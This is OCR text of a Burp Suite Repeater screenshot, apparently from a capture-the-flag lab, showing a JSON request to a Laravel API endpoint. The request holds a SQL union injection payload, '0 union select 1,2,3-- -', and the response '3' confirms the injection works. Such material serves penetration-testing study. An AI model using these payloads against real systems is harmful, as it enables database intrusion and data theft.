 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × +
Send Cancel < > Target: http://10.10.11.159 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/getprofile HTTP/1.1
2 Host: 10.10.11.159
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://10.10.11.159/
11 Cookie: XSRF-TOKEN=
; laravel_session=
12 Content-Type: application/json
13 Content-Length: 49
14
15 {
"id":"0 union select 1,2,3-- -",
16 "secret":true
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Thu, 15 Sep 2022 04:14:21 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 59
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
; expires=Thu,
15-Sep-2022 06:14:21 GMT; Max-Age=7200; path=/; samesite=lax
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 Content-Length: 1
14
15 3
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 12
Response Headers 12
Done 791 bytes | 118 millis